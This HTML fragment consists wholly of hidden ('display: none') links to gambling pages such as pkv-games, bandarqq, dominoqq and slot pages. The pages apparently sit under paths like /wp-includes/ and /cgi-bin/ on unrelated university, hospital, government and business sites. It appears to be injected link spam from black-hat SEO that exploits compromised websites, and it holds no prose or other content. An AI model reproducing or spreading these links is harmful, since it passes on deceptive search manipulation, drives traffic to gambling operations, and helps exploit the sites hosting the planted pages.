<a href="https://sgp1idn.grantmanagement.penabulufoundation.org/CMP/pkv-games/" style="display: none;">https://sgp1idn.grantmanagement.penabulufoundation.org/CMP/pkv-games/</a>
<a href="https://sgp1idn.grantmanagement.penabulufoundation.org/CMP/bandarqq/" style="display: none;">https://sgp1idn.grantmanagement.penabulufoundation.org/CMP/bandarqq/</a>
<a href="https://sgp1idn.grantmanagement.penabulufoundation.org/CMP/dominoqq/" style="display: none;">https://sgp1idn.grantmanagement.penabulufoundation.org/CMP/dominoqq/</a>
<a href="https://www.jentsch.io/" style="display: none;">https://www.jentsch.io/</a>
<a href="https://sciencedivine.org/" style="display: none;">https://sciencedivine.org/</a>
<a href="https://equilibriumpress.co.id/public/pkv-games/" style="display: none;">https://equilibriumpress.co.id/public/pkv-games/</a>
<a href="https://equilibriumpress.co.id/public/bandarqq/" style="display: none;">https://equilibriumpress.co.id/public/bandarqq/</a>
<a href="https://equilibriumpress.co.id/public/dominoqq/" style="display: none;">https://equilibriumpress.co.id/public/dominoqq/</a>
<a href="https://equilibriumpress.co.id/profil/" style="display: none;">https://equilibriumpress.co.id/profil/</a>
<a href="https://tiendapiel.com/public/" style="display: none;">https://tiendapiel.com/public/</a>
<a href="https://tiendapiel.com/job7/" style="display: none;">https://tiendapiel.com/job7/</a>
<a href="https://islamiccenter.uad.ac.id/" style="display: none;">https://islamiccenter.uad.ac.id/</a>
<a href="https://btrans.upsi.edu.my/" style="display: none;">https://btrans.upsi.edu.my/</a>
<a href="https://btrans.upsi.edu.my/cgi-bin/pkv-games/" style="display: none;">https://btrans.upsi.edu.my/cgi-bin/pkv-games/</a>
<a href="https://btrans.upsi.edu.my/cgi-bin/bandarqq/" style="display: none;">https://btrans.upsi.edu.my/cgi-bin/bandarqq/</a>
<a href="https://btrans.upsi.edu.my/cgi-bin/dominoqq/" style="display: none;">https://btrans.upsi.edu.my/cgi-bin/dominoqq/</a>
<a href="https://www.dailyk2.com/" style="display: none;">https://www.dailyk2.com/</a>
<a href="https://sciencedivine.org/public/pkv-games/" style="display: none;">https://sciencedivine.org/public/pkv-games/</a>
<a href="https://sciencedivine.org/public/bandarqq/" style="display: none;">https://sciencedivine.org/public/bandarqq/</a>
<a href="https://sciencedivine.org/public/dominoqq/" style="display: none;">https://sciencedivine.org/public/dominoqq/</a>
<a href="https://apnplus.org/pkv-games/" style="display: none;">https://apnplus.org/pkv-games/</a>
<a href="https://apnplus.org/bandarqq/" style="display: none;">https://apnplus.org/bandarqq/</a>
<a href="https://apnplus.org/dominoqq/" style="display: none;">https://apnplus.org/dominoqq/</a>
<a href="https://gamesvega.com/" style="display: none;">Pkv Games</a>
<a href="https://pnjakpus.dgitalbox.com/digital/bns/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/bns/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/mpo/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/mpo/</a>
<a href="https://eppid.perhutani.co.id/cache/pkv-games/" style="display: none;">https://eppid.perhutani.co.id/cache/pkv-games/</a>
<a href="https://eppid.perhutani.co.id/cache/bandarqq/" style="display: none;">https://eppid.perhutani.co.id/cache/bandarqq/</a>
<a href="https://eppid.perhutani.co.id/cache/dominoqq/" style="display: none;">https://eppid.perhutani.co.id/cache/dominoqq/</a>
<a href="http://103.225.66.153/public/pkv-games/" style="display: none;">http://103.225.66.153/public/pkv-games/</a>
<a href="http://103.225.66.153/public/bandarqq/" style="display: none;">http://103.225.66.153/public/bandarqq/</a>
<a href="http://103.225.66.153/public/dominoqq/" style="display: none;">http://103.225.66.153/public/dominoqq/</a>
<a href="https://bnd.ub.gov.mn/info/pkv-games/" style="display: none;">https://bnd.ub.gov.mn/info/pkv-games/</a>
<a href="https://bnd.ub.gov.mn/info/bandarqq/" style="display: none;">https://bnd.ub.gov.mn/info/bandarqq/</a>
<a href="https://bnd.ub.gov.mn/info/dominoqq/" style="display: none;">https://bnd.ub.gov.mn/info/dominoqq/</a>
<a href="https://thedramaparadise.com/" style="display: none;">https://thedramaparadise.com/</a>
<a href="https://j-d-c.com/event/" style="display: none;">https://j-d-c.com/event/</a>
<a href="https://wemeet.ma/" style="display: none;">https://wemeet.ma/</a>
<a href="https://redr.or.id/" style="display: none;">https://redr.or.id/</a>
<a href="https://belanjatani.com/" style="display: none;">https://belanjatani.com/</a>
<a href="https://baa.uad.ac.id/kalender-akademik/" style="display: none;">https://baa.uad.ac.id/kalender-akademik/</a>
<a href="https://ifakta.co/" style="display: none;">https://ifakta.co/</a>
<a href="https://tuliskita.com/" style="display: none;">tuliskita.com</a>
<a href="https://duadimensi.com/" style="display: none;">https://duadimensi.com/</a>
<a href="https://aleppo.ie/public/pkv-games/" style="display: none;">https://aleppo.ie/public/pkv-games/</a>
<a href="https://aleppo.ie/public/bandarqq/" style="display: none;">https://aleppo.ie/public/bandarqq/</a>
<a href="https://aleppo.ie/public/dominoqq/" style="display: none;">https://aleppo.ie/public/dominoqq/</a>
<a href="https://www.itmems.org/docs/pkv-games/" style="display: none;">https://www.itmems.org/docs/pkv-games/</a>
<a href="https://www.itmems.org/docs/bandarqq/" style="display: none;">https://www.itmems.org/docs/bandarqq/</a>
<a href="https://www.itmems.org/docs/dominoqq/" style="display: none;">https://www.itmems.org/docs/dominoqq/</a>
<a href="https://arionhotelpemuda.com/" style="display: none;">https://arionhotelpemuda.com/</a>
<a href="https://stfrancislucknow.com/pkv-games/" style="display: none;">https://stfrancislucknow.com/pkv-games/</a>
<a href="https://stfrancislucknow.com/bandarqq/" style="display: none;">https://stfrancislucknow.com/bandarqq/</a>
<a href="https://stfrancislucknow.com/dominoqq/" style="display: none;">https://stfrancislucknow.com/dominoqq/</a>
<a href="https://formapilatesla.com/" style="display: none;">https://formapilatesla.com/</a>
<a href="https://suneducationgroup.com/" style="display: none;">https://suneducationgroup.com/</a>
<a href="https://suneducationgroup.com/tmb/pkv-games/" style="display: none;">https://suneducationgroup.com/tmb/pkv-games/</a>
<a href="https://suneducationgroup.com/tmb/bandarqq/" style="display: none;">https://suneducationgroup.com/tmb/bandarqq/</a>
<a href="https://suneducationgroup.com/tmb/dominoqq/" style="display: none;">https://suneducationgroup.com/tmb/dominoqq/</a>
<a href="https://goldencityofficial.com/" style="display: none;">https://goldencityofficial.com/</a>
<a href="https://goldencityofficial.com/pkv-games/" style="display: none;">https://goldencityofficial.com/pkv-games/</a>
<a href="https://goldencityofficial.com/bandarqq/" style="display: none;">https://goldencityofficial.com/bandarqq/</a>
<a href="https://goldencityofficial.com/dominoqq/" style="display: none;">https://goldencityofficial.com/dominoqq/</a>
<a href="https://motoris.id/wp-content/pkv-games/" style="display: none;">https://motoris.id/wp-content/pkv-games/</a>
<a href="https://motoris.id/wp-content/bandarqq/" style="display: none;">https://motoris.id/wp-content/bandarqq/</a>
<a href="https://motoris.id/wp-content/dominoqq/" style="display: none;">https://motoris.id/wp-content/dominoqq/</a>
<a href="https://autoindo.id/pkv-games/" style="display: none;">https://autoindo.id/pkv-games/</a>
<a href="https://autoindo.id/bandarqq/" style="display: none;">https://autoindo.id/bandarqq/</a>
<a href="https://autoindo.id/dominoqq/" style="display: none;">https://autoindo.id/dominoqq/</a>
<a href="https://drsksamc.com/" style="display: none;">https://drsksamc.com/</a>
<a href="https://colvinisc.com/" style="display: none;">https://colvinisc.com/</a>
<a href="https://campusconnecterp.com/" style="display: none;">https://campusconnecterp.com/</a>
<a href="https://bpsmhospitalbrh.org/" style="display: none;">https://bpsmhospitalbrh.org/</a>
<a href="https://aimsgonda.org/" style="display: none;">https://aimsgonda.org/</a>
<a href="https://yuvasoch.co.in/" style="display: none;">https://yuvasoch.co.in/</a>
<a href="https://stfrancislucknow.com/" style="display: none;">https://stfrancislucknow.com/</a>
<a href="https://smpsgonda.com/" style="display: none;">https://smpsgonda.com/</a>
<a href="http://scpmgroup.org/" style="display: none;">http://scpmgroup.org/</a
<a href="https://mksslaw.org/" style="display: none;">https://mksslaw.org/</a>
<a href="https://j-d-c.com/business-center/" style="display: none;">https://j-d-c.com/business-center/</a>
<a href="https://j-d-c.com/showroom/" style="display: none;">https://j-d-c.com/showroom/</a>
<a href="https://j-d-c.com/contact/" style="display: none;">https://j-d-c.com/contact/</a>
<a href="https://hestiaistiviani.com/kindle/pkv-games/" style="display: none;">https://hestiaistiviani.com/kindle/pkv-games/</a>
<a href="https://hestiaistiviani.com/kindle/bandarqq/" style="display: none;">https://hestiaistiviani.com/kindle/bandarqq/</a>
<a href="https://hestiaistiviani.com/kindle/dominoqq/" style="display: none;">https://hestiaistiviani.com/kindle/dominoqq/</a>
<a href="https://pmijaksel.or.id/" style="display: none;">https://pmijaksel.or.id/</a>
<a href="https://setrikaareng.com/" style="display: none;">https://setrikaareng.com/</a>
<a href="https://scn.suneducationgroup.com/" style="display: none;">https://scn.suneducationgroup.com/</a>
<a href="https://scn.suneducationgroup.com/bandarqq/" style="display: none;">https://scn.suneducationgroup.com/bandarqq/</a>
<a href="https://scn.suneducationgroup.com/dominoqq/" style="display: none;">https://scn.suneducationgroup.com/dominoqq/</a>
<a href="https://setrikaareng.com/kontak/" style="display: none;">https://setrikaareng.com/kontak/</a>
<a href="https://setrikaareng.com/class/" style="display: none;">https://setrikaareng.com/class/</a>
<a href="https://setrikaareng.com/blog/" style="display: none;">https://setrikaareng.com/blog/</a>
<a href="https://j-d-c.com/pages/thai/" style="display: none;">https://j-d-c.com/pages/thai/</a>
<a href="https://j-d-c.com/pages/gacir/" style="display: none;">https://j-d-c.com/pages/gacir/</a>
<a href="https://j-d-c.com/pages/slot77/" style="display: none;">https://j-d-c.com/pages/slot77/</a>
<a href="https://j-d-c.com/pages/robo/" style="display: none;">https://j-d-c.com/pages/robo/</a>
<a href="https://j-d-c.com/pages/mpo/" style="display: none;">https://j-d-c.com/pages/mpo/</a>
<a href="https://j-d-c.com/pages/slot-5k/" style="display: none;">https://j-d-c.com/pages/slot-5k/</a>
<a href="https://j-d-c.com/pages/max/" style="display: none;">https://j-d-c.com/pages/max/</a>
<a href="https://j-d-c.com/pages/slot-10k/" style="display: none;">https://j-d-c.com/pages/slot-10k/</a>
<a href="https://j-d-c.com/pages/rtp/" style="display: none;">https://j-d-c.com/pages/rtp/</a>
<a href="https://j-d-c.com/pages/scatter/" style="display: none;">https://j-d-c.com/pages/scatter/</a>
<a href="https://j-d-c.com/pages/garansi/" style="display: none;">https://j-d-c.com/pages/garansi/</a>
<a href="https://j-d-c.com/pages/bnous/" style="display: none;">https://j-d-c.com/pages/bnous/</a>
<a href="https://belanjatani.com/dev/" style="display: none;">https://belanjatani.com/dev/</a>
<a href="https://belanjatani.com/dev/slot5k/" style="display: none;">https://belanjatani.com/dev/slot5k/</a>
<a href="https://auratrip.com.br/wp-includes/pkv-games/" style="display: none;">https://auratrip.com.br/wp-includes/pkv-games/</a>
<a href="https://auratrip.com.br/wp-includes/bandarqq/" style="display: none;">https://auratrip.com.br/wp-includes/bandarqq/</a>
<a href="https://auratrip.com.br/wp-includes/dominoqq/" style="display: none;">https://auratrip.com.br/wp-includes/dominoqq/</a>
<a href="https://dipandutasa.pubmjatim.id/" style="display: none;">https://dipandutasa.pubmjatim.id/</a>
<a href="https://dipandutasa.pubmjatim.id/pkv-games/" style="display: none;">https://dipandutasa.pubmjatim.id/pkv-games/</a>
<a href="https://dipandutasa.pubmjatim.id/bandarqq/" style="display: none;">https://dipandutasa.pubmjatim.id/bandarqq/</a>
<a href="https://dipandutasa.pubmjatim.id/dominoqq/" style="display: none;">https://dipandutasa.pubmjatim.id/dominoqq/</a>
<a href="https://dipandutasa.pubmjatim.id/robopragma/" style="display: none;">https://dipandutasa.pubmjatim.id/robopragma/</a>
<a href="https://belanjatani.com/gacir/" style="display: none;">https://belanjatani.com/gacir/</a>
<a href="https://suneducationgroup.com/wp-includes/pkv/" style="display: none;">https://suneducationgroup.com/wp-includes/pkv/</a>
<a href="https://suneducationgroup.com/wp-includes/bandarqq/" style="display: none;">https://suneducationgroup.com/wp-includes/bandarqq/</a>
<a href="https://suneducationgroup.com/wp-includes/dominoqq/" style="display: none;">https://suneducationgroup.com/wp-includes/dominoqq/</a>
<a href="https://auratrip.com.br/" style="display: none;">https://auratrip.com.br/</a>
<a href="https://plataformapyme.magyp.gob.ar/wp-content/" style="display: none;">https://plataformapyme.magyp.gob.ar/wp-content/</a>
<a href="https://plataformapyme.magyp.gob.ar/wp-includes/" style="display: none;">https://plataformapyme.magyp.gob.ar/wp-includes/</a>
<a href="https://plataformapyme.magyp.gob.ar/wp-content/public/" style="display: none;">https://plataformapyme.magyp.gob.ar/wp-content/public/</a>
<a href="https://astradaihatsubontang.com/" style="display: none;">https://astradaihatsubontang.com/</a>
<a href="https://setwan.baritoutarakab.go.id/" style="display: none;">https://setwan.baritoutarakab.go.id/</a>
<a href="https://bsdm.uad.ac.id/faq/" style="display: none;">https://bsdm.uad.ac.id/faq/</a>
<a href="https://bpm.uad.ac.id/en/" style="display: none;">https://bpm.uad.ac.id/en/</a>
<a href="https://unram.ac.id/404/" style="display: none;">https://unram.ac.id/404/</a>
<a href="https://suneducationgroup.com/news-id/" style="display: none;">https://suneducationgroup.com/news-id/</a>
<a href="https://aleppo.ie/gacor/" style="display: none;">https://aleppo.ie/gacor/</a>
<a href="http://167.71.222.61/" style="display: none;">http://167.71.222.61/</a>
<a href="http://167.71.222.61/public/pkv-games/" style="display: none;">http://167.71.222.61/public/pkv-games/</a>
<a href="http://167.71.222.61/public/bandarqq/" style="display: none;">http://167.71.222.61/public/bandarqq/</a>
<a href="http://167.71.222.61/public/dominoqq/" style="display: none;">http://167.71.222.61/public/dominoqq/</a>
<a href="https://sumihai.co.id/" style="display: none;">https://sumihai.co.id/</a>
<a href="https://triptofun.id/" style="display: none;">https://triptofun.id/</a>
<a href="https://scn.suneducationgroup.com/" style="display: none;">https://scn.suneducationgroup.com/</a>
<a href="https://library.wmo.int/medias/f10/pkv/index.html" style="display: none;">https://library.wmo.int/medias/f10/pkv/index.html</a>
<a href="https://library.wmo.int/medias/f10/bandarqq/index.html" style="display: none;">https://library.wmo.int/medias/f10/bandarqq/index.html</a>
<a href="https://library.wmo.int/medias/f10/dominoqq/index.html" style="display: none;">https://library.wmo.int/medias/f10/dominoqq/index.html</a>
<a href="https://library.wmo.int/medias/f10/gcr/index.html" style="display: none;">https://library.wmo.int/medias/f10/gcr/index.html</a>
<a href="https://library.wmo.int/medias/f10/thai/index.html" style="display: none;">https://library.wmo.int/medias/f10/thai/index.html</a>
<a href="https://library.wmo.int/medias/f10/slot-5k/index.html" style="display: none;">https://library.wmo.int/medias/f10/slot-5k/index.html</a>
<a href="https://library.wmo.int/medias/f10/slot-10k/index.html" style="display: none;">https://library.wmo.int/medias/f10/slot-10k/index.html</a>
<a href="https://library.wmo.int/medias/f10/slot77/index.html" style="display: none;">https://library.wmo.int/medias/f10/slot77/index.html</a>
<a href="https://library.wmo.int/medias/f10/rtp/index.html" style="display: none;">https://library.wmo.int/medias/f10/rtp/index.html</a>
<a href="https://library.wmo.int/medias/f10/robo/index.html" style="display: none;">https://library.wmo.int/medias/f10/robo/index.html</a>
<a href="https://library.wmo.int/medias/f10/hitam/index.html" style="display: none;">https://library.wmo.int/medias/f10/hitam/index.html</a>
<a href="https://library.wmo.int/medias/f10/mpo/index.html" style="display: none;">https://library.wmo.int/medias/f10/mpo/index.html</a>
<a href="https://library.wmo.int/resources/jees/bonus/index.html" style="display: none;">https://library.wmo.int/resources/jees/bonus/index.html</a>
<a href="https://library.wmo.int/medias/f10/garansi/index.html" style="display: none;">https://library.wmo.int/medias/f10/garansi/index.html</a>
<a href="https://library.wmo.int/medias/f10/max/index.html" style="display: none;">https://library.wmo.int/medias/f10/max/index.html</a>
<a href="https://belanjatani.com/public/pkv-games/" style="display:none;">https://belanjatani.com/public/pkv-games/</a>
<a href="https://belanjatani.com/public/bandarqq/" style="display:none;">https://belanjatani.com/public/bandarqq/</a>
<a href="https://belanjatani.com/public/dominoqq/" style="display:none;">https://belanjatani.com/public/dominoqq/</a>
<a href="https://belanjatani.com/public/" style="display:none;">https://belanjatani.com/public/</a>
<a href="https://republikexpose.com/tmp/pkv-games/" style="display:none;">https://republikexpose.com/tmp/pkv-games/</a>
<a href="https://republikexpose.com/tmp/bandarqq/" style="display:none;">https://republikexpose.com/tmp/bandarqq/</a>
<a href="https://republikexpose.com/tmp/dominoqq/" style="display:none;">https://republikexpose.com/tmp/dominoqq/</a>
<a href="https://suararealitas.co/public/pkv-games/" style="display:none;">https://suararealitas.co/public/pkv-games/</a>
<a href="http://suararealitas.co/public/bandarqq/" style="display:none;">http://suararealitas.co/public/bandarqq/</a>
<a href="https://suararealitas.co/public/dominoqq/" style="display:none;">https://suararealitas.co/public/dominoqq/</a>
<a href="https://suararealitas.co/" style="display:none;">https://suararealitas.co/</a>

<a href="http://intelligenttraveler.com/pkv-games/" style="display: none;">http://intelligenttraveler.com/pkv-games/</a>
<a href="http://intelligenttraveler.com/bandarqq/" style="display: none;">http://intelligenttraveler.com/bandarqq/</a>
<a href="http://intelligenttraveler.com/dominoqq/" style="display: none;">http://intelligenttraveler.com/dominoqq/</a>
<a href="https://hbtkvi.org/hub/public/mpo/" style="display: none;">https://hbtkvi.org/hub/public/mpo/</a>
<a href="https://hbtkvi.org/hub/public/s77/" style="display: none;">https://hbtkvi.org/hub/public/s77/</a>
<a href="https://hbtkvi.org/hub/public/5k/" style="display: none;">https://hbtkvi.org/hub/public/5k/</a>
<a href="https://hbtkvi.org/hub/public/10k/" style="display: none;">https://hbtkvi.org/hub/public/10k/</a>
<a href="https://www.abm.dz/public/5k/" style="display: none;">https://www.abm.dz/public/5k/</a>
<a href="https://www.abm.dz/public/10k/" style="display: none;">https://www.abm.dz/public/10k/</a>
<a href="https://www.abm.dz/public/thai/" style="display: none;">https://www.abm.dz/public/thai/</a>
<a href="https://pit2024.hbtkvi.org/vot/slot77/" style="display: none;">https://pit2024.hbtkvi.org/vot/slot77/</a>
<a href="https://pit2024.hbtkvi.org/vot/mpo/" style="display: none;">https://pit2024.hbtkvi.org/vot/mpo/</a>
<a href="https://pit2024.hbtkvi.org/vot/gacor/" style="display: none;">https://pit2024.hbtkvi.org/vot/gacor/</a>
<a href="https://www.rscr.cz/wp-content/uploads/pkv-games/" style="display: none;">https://www.rscr.cz/wp-content/uploads/pkv-games/</a>
<a href="https://www.rscr.cz/wp-content/uploads/bandarqq/" style="display: none;">https://www.rscr.cz/wp-content/uploads/bandarqq/</a>
<a href="https://www.rscr.cz/wp-content/uploads/dominoqq/" style="display: none;">https://www.rscr.cz/wp-content/uploads/dominoqq/</a>
<a href="https://bisnisindo.co.id/public/pkv-games/" style="display: none;">https://bisnisindo.co.id/public/pkv-games/</a>
<a href="https://bisnisindo.co.id/public/bandarqq/" style="display: none;">https://bisnisindo.co.id/public/bandarqq/</a>
<a href="https://bisnisindo.co.id/public/dominoqq/" style="display: none;">https://bisnisindo.co.id/public/dominoqq/</a>
<a href="https://www.abm.dz/pkv-games/" style="display: none;">https://www.abm.dz/pkv-games/</a>
<a href="https://www.abm.dz/bandarqq/" style="display: none;">https://www.abm.dz/bandarqq/</a>
<a href="https://www.abm.dz/dominoqq/" style="display: none;">https://www.abm.dz/dominoqq/</a>
<a href="https://setwan.baritoutarakab.go.id/assets/" style="display: none;">https://setwan.baritoutarakab.go.id/assets/</a>
<a href="https://setwan.baritoutarakab.go.id/assets/img/" style="display: none;">https://setwan.baritoutarakab.go.id/assets/img/</a>
<a href="https://arionhotelpemuda.com/" style="display: none;">https://arionhotelpemuda.com/</a>
<a href="https://pastigroup.co.id/" style="display: none;">https://pastigroup.co.id/</a>
<a href="https://vuapex.com.pk/" style="display: none;">https://vuapex.com.pk/</a>
<a href="https://carscheck.id/pkv-games/" style="display: none;">https://carscheck.id/pkv-games/</a>
<a href="https://carscheck.id/bandarqq/" style="display: none;">https://carscheck.id/bandarqq/</a>
<a href="https://carscheck.id/dominoqq/" style="display: none;">https://carscheck.id/dominoqq/</a>
<a href="https://infobahari.com/pkv-games/" style="display: none;">https://infobahari.com/pkv-games/</a>
<a href="https://infobahari.com/bandarqq/" style="display: none;">https://infobahari.com/bandarqq/</a>
<a href="https://infobahari.com/dominoqq/" style="display: none;">https://infobahari.com/dominoqq/</a>
<a href="http://3.215.214.86/public/pkv-games/" style="display: none;">http://3.215.214.86/public/pkv-games/</a>
<a href="http://3.215.214.86/public/bandarqq/" style="display: none;">http://3.215.214.86/public/bandarqq/</a>
<a href="http://3.215.214.86/public/dominoqq/" style="display: none;">http://3.215.214.86/public/dominoqq/</a>
<a href="https://rsu-bahagia-makassar.co.id/" style="display: none;">https://rsu-bahagia-makassar.co.id/</a>
<a href="https://www.topkarir.com/license/" style="display: none;">https://www.topkarir.com/license/</a>
<a href="https://ciruss.stgmk.com/wp-content/uploads/pkv-games/" style="display: none;">https://ciruss.stgmk.com/wp-content/uploads/pkv-games/</a>
<a href="https://ciruss.stgmk.com/wp-content/uploads/bandarqq/" style="display: none;">https://ciruss.stgmk.com/wp-content/uploads/bandarqq/</a>
<a href="https://ciruss.stgmk.com/wp-content/uploads/dominoqq/" style="display: none;">https://ciruss.stgmk.com/wp-content/uploads/dominoqq/</a>
<a href="https://vuapex.com.pk/about/pkv-games/" style="display: none;">https://vuapex.com.pk/about/pkv-games/</a>
<a href="https://vuapex.com.pk/about/bandarqq/" style="display: none;">https://vuapex.com.pk/about/bandarqq/</a>
<a href="https://vuapex.com.pk/about/dominoqq/" style="display: none;">https://vuapex.com.pk/about/dominoqq/</a>
<a href="https://vuapex.com.pk/about/mpo/" style="display: none;">https://vuapex.com.pk/about/mpo/</a>
<a href="https://vuapex.com.pk/about/s77/" style="display: none;">https://vuapex.com.pk/about/s77/</a>
<a href="https://vuapex.com.pk/about/5ribu/" style="display: none;">https://vuapex.com.pk/about/5ribu/</a>
<a href="https://vuapex.com.pk/about/10ribu/" style="display: none;">https://vuapex.com.pk/about/10ribu/</a>
<a href="https://edupaknews.pk/pkv-games/" style="display: none;">https://edupaknews.pk/pkv-games/</a>
<a href="https://edupaknews.pk/bandarqq/" style="display: none;">https://edupaknews.pk/bandarqq/</a>
<a href="https://edupaknews.pk/dominoqq/" style="display: none;">https://edupaknews.pk/dominoqq/</a>
<a href="https://rsu-bahagia-makassar.co.id/public/bonus/" style="display: none;">https://rsu-bahagia-makassar.co.id/public/bonus/</a>
<a href="https://rsu-bahagia-makassar.co.id/public/scatter/" style="display: none;">https://rsu-bahagia-makassar.co.id/public/scatter/</a>
<a href="https://rsu-bahagia-makassar.co.id/public/garansi/" style="display: none;">https://rsu-bahagia-makassar.co.id/public/garansi/</a>

<a href="https://hizbulwathan.or.id/wp-includes/pkv-games/" style="display: none;">https://hizbulwathan.or.id/wp-includes/pkv-games/</a>
<a href="https://hizbulwathan.or.id/wp-includes/bandarqq/" style="display: none;">https://hizbulwathan.or.id/wp-includes/bandarqq/</a>
<a href="https://hizbulwathan.or.id/wp-includes/dominoqq/" style="display: none;">https://hizbulwathan.or.id/wp-includes/dominoqq/</a>
<a href="https://icriforum.org/tmb/dominoqq/" style="display: none;">https://icriforum.org/tmb/dominoqq/</a>
<a href="https://icriforum.org/tmb/bandarqq/" style="display: none;">https://icriforum.org/tmb/bandarqq/</a>
<a href="https://icriforum.org/tmb/" style="display: none;">https://icriforum.org/tmb/</a>
<a href="https://dreamsonlinemarketing.nl/tmb/dominoqq/" style="display: none;">https://dreamsonlinemarketing.nl/tmb/dominoqq/</a>
<a href="https://dreamsonlinemarketing.nl/tmb/bandarqq/" style="display: none;">https://dreamsonlinemarketing.nl/tmb/bandarqq/</a>
<a href="https://dreamsonlinemarketing.nl/tmb/pkv-games/" style="display: none;">https://dreamsonlinemarketing.nl/tmb/pkv-games/</a>
<a href="https://nltanimations.com/" style="display: none;">https://nltanimations.com/</a>
<a href="https://fixbay.com.my/pkv-games/" style="display: none;">https://fixbay.com.my/pkv-games/</a>
<a href="https://fixbay.com.my/bandarqq/" style="display: none;">https://fixbay.com.my/bandarqq/</a>
<a href="https://fixbay.com.my/dominoqq/" style="display: none;">https://fixbay.com.my/dominoqq/</a>
<a href="https://fixbaybandarseriputra.my/wp-includes/pkv-games/" style="display: none;">https://fixbaybandarseriputra.my/wp-includes/pkv-games/</a>
<a href="https://fixbaybandarseriputra.my/wp-includes/bandarqq/" style="display: none;">https://fixbaybandarseriputra.my/wp-includes/bandarqq/</a>
<a href="https://fixbaybandarseriputra.my/wp-includes/dominoqq/" style="display: none;">https://fixbaybandarseriputra.my/wp-includes/dominoqq/</a>
<a href="https://wiratech.co.id/wp-includes/pkv-games/" style="display: none;">https://wiratech.co.id/wp-includes/pkv-games/</a>
<a href="https://wiratech.co.id/wp-includes/bandarqq/" style="display: none;">https://wiratech.co.id/wp-includes/bandarqq/</a>
<a href="https://wiratech.co.id/wp-includes/dominoqq/" style="display: none;">https://wiratech.co.id/wp-includes/dominoqq/</a>
<a href="https://grainrus.com/public/pkv-games/" style="display: none;">https://grainrus.com/public/pkv-games/</a>
<a href="https://grainrus.com/public/bandarqq/" style="display: none;">https://grainrus.com/public/bandarqq/</a>
<a href="https://grainrus.com/public/dominoqq/" style="display: none;">https://grainrus.com/public/dominoqq/</a>
<a href="https://www.aviaauto.cz/public/pkv-games/" style="display: none;">https://www.aviaauto.cz/public/pkv-games/</a>
<a href="https://www.aviaauto.cz/public/bandarqq/" style="display: none;">https://www.aviaauto.cz/public/bandarqq/</a>
<a href="https://aviaauto.cz/public/dominoqq/" style="display: none;">https://aviaauto.cz/public/dominoqq/</a>
<a href="https://saterembiga.com/pkv-games/" style="display: none;">https://saterembiga.com/pkv-games/</a>
<a href="https://saterembiga.com/bandarqq/" style="display: none;">https://saterembiga.com/bandarqq/</a>
<a href="https://saterembiga.com/dominoqq/" style="display: none;">https://saterembiga.com/dominoqq/</a>
<a href="https://osolive.pl/pkv-games/" style="display: none;">https://osolive.pl/pkv-games/</a>
<a href="https://osolive.pl/bandarqq/" style="display: none;">https://osolive.pl/bandarqq/</a>
<a href="https://osolive.pl/dominoqq/" style="display: none;">https://osolive.pl/dominoqq/</a>
<a href="https://library.wmo.int/" style="display: none;">https://library.wmo.int/</a>
<a href="https://pit2024.hbtkvi.org/pkv-games/" style="display: none;">https://pit2024.hbtkvi.org/pkv-games/</a>
<a href="https://pit2024.hbtkvi.org/bandarqq/" style="display: none;">https://pit2024.hbtkvi.org/bandarqq/</a>
<a href="https://emir.co.id/katalog/pkv-games/" style="display: none;">https://emir.co.id/katalog/pkv-games/</a>
<a href="https://emir.co.id/katalog/bandarqq/" style="display: none;">https://emir.co.id/katalog/bandarqq/</a>
<a href="https://emir.co.id/katalog/dominoqq/" style="display: none;">https://emir.co.id/katalog/dominoqq/</a>
<a href="https://pacific-bike.com/public/maxwin/" style="display: none;">https://pacific-bike.com/public/maxwin/</a>
<a href="https://pacific-bike.com/public/slot77/" style="display: none;">https://pacific-bike.com/public/slot77/</a>
<a href="https://pacific-bike.com/public/pkv-games/" style="display: none;">https://pacific-bike.com/public/pkv-games/</a>
<a href="https://pacific-bike.com/public/gacor/" style="display: none;">https://pacific-bike.com/public/gacor/</a>
<a href="https://pacific-bike.com/public/robopragma/" style="display: none;">https://pacific-bike.com/public/robopragma/</a>
<a href="https://pacific-bike.com/public/slot-10k/" style="display: none;">https://pacific-bike.com/public/slot-10k/</a>
<a href="https://pacific-bike.com/public/bandarqq/" style="display: none;">https://pacific-bike.com/public/bandarqq/</a>
<a href="https://pacific-bike.com/public/dominoqq/" style="display: none;">https://pacific-bike.com/public/dominoqq/</a>
<a href="https://pacific-bike.com/public/rtp/" style="display: none;">https://pacific-bike.com/public/rtp/</a>
<a href="https://pacific-bike.com/public/garansi/" style="display: none;">https://pacific-bike.com/public/garansi/</a>
<a href="https://pacific-bike.com/public/scatter/" style="display: none;">https://pacific-bike.com/public/scatter/</a>
<a href="https://pacific-bike.com/public/bonus/" style="display: none;">https://pacific-bike.com/public/bonus/</a>
<a href="https://pacific-bike.com/public/thai/" style="display: none;">https://pacific-bike.com/public/thai/</a>
<a href="https://papakuraacupuncture.co.nz/" style="display: none;">https://papakuraacupuncture.co.nz/</a>
<a href="https://juzgadodefaltas.muni25demayo.gob.ar/pkv-games/" style="display: none;">https://juzgadodefaltas.muni25demayo.gob.ar/pkv-games/</a>
<a href="https://juzgadodefaltas.muni25demayo.gob.ar/bandarqq/" style="display: none;">https://juzgadodefaltas.muni25demayo.gob.ar/bandarqq/</a>
<a href="https://juzgadodefaltas.muni25demayo.gob.ar/dominoqq/" style="display: none;">https://juzgadodefaltas.muni25demayo.gob.ar/dominoqq/</a>
<a href="https://ic-ce.com/pkv-games/" style="display: none;">https://ic-ce.com/pkv-games/</a>
<a href="https://ic-ce.com/bandarqq/" style="display: none;">https://ic-ce.com/bandarqq/</a>
<a href="https://ic-ce.com/dominoqq/" style="display: none;">https://ic-ce.com/dominoqq/</a>
<a href="https://aimsgonda.org/wp-includes/pkv-games/" style="display: none;">https://aimsgonda.org/wp-includes/pkv-games/</a>
<a href="https://aimsgonda.org/wp-includes/bandarqq/" style="display: none;">https://aimsgonda.org/wp-includes/bandarqq/</a>
<a href="https://aimsgonda.org/wp-includes/dominoqq/" style="display: none;">https://aimsgonda.org/wp-includes/dominoqq/</a>
<a href="https://bpsmhospitalbrh.org/public/pkv-games/" style="display: none;">https://bpsmhospitalbrh.org/public/pkv-games/</a>
<a href="https://bpsmhospitalbrh.org/public/bandarqq/" style="display: none;">https://bpsmhospitalbrh.org/public/bandarqq/</a>
<a href="https://bpsmhospitalbrh.org/public/dominoqq/" style="display: none;">https://bpsmhospitalbrh.org/public/dominoqq/</a>
